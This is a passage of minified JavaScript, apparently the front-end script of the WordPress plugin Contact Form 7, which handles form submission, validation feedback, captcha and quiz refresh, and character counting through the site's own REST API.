strict";n.r(t);var r=n(0),o=n.n(r),c=function(e){return Math.abs(parseInt(e,10))},a=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},i=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},s=n(1),u=n.n(s);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,c=e.url,a=e.path,i=e.endpoint,s=e.headers,f=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),a=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof a&&(-1!==n.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),c=n+a),delete(s=l({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(f=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||a||window.location.href,l(l({},d),{},{headers:s,body:f})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);var r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:n},o=function(t){var n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",'<a href="#'.concat(t.idref,'">').concat(t.message,"</a>")):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},c=function(t){var n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-invalid","true"),r.setAttribute("aria-describedby",t.error_id);var o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(function(e){o.setAttribute("style","display: none")})),o.addEventListener("mouseover",(function(e){o.setAttribute("style","display: none")})))};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/feedback"),method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then((function(t){var n=a(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?i(e,n,r):["sent","failed"].includes(n)&&i(e,"mail".concat(n),r),i(e,"submit",r),t})).then((function(t){t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(o),t.invalid_fields.forEach(c)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=t.message}))})).catch((function(e){return console.error(e)}))}p.use=function(e){d.unshift(e)},p.use((function(e,t){if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form,o=n.detail;b(r),i(r,"beforesubmit",o),a(r,"submitting")}return t(e)}));var b=function(e){e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((function(e){e.remove()})),e.querySelectorAll(".wpcf7-form-control").forEach((function(e){e.setAttribute("aria-invalid","false"),e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((function(e){e.innerText=""}))};function m(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,i(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),a(r,"resetting")}return t(e)}));var w=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},y=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:c(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:c(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=c(e.getAttribute("data-starting-value")),r=c(e.getAttribute("data-maximum-value")),o=c(e.getAttribute("data-minimum-value")),a=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",a),e.innerText=a,r&&r<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&t.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),c=e.querySelector('[name="'.concat(o,'"]'));c&&(c.value=c.defaultValue,t(r,c),n.init&&c.addEventListener("keyup",(function(e){t(r,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)}))}function O(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}document.addEventListener("DOMContentLoaded",(function(e){var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api){var n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?O(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:g,submit:v,reset:m},null!==(t=wpcf7)&&void 0!==t?t:{}),n.forEach((function(e){return wpcf7.init(e)}))):console.error("Your browser doesn't support NodeList.forEach().")}else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))}]);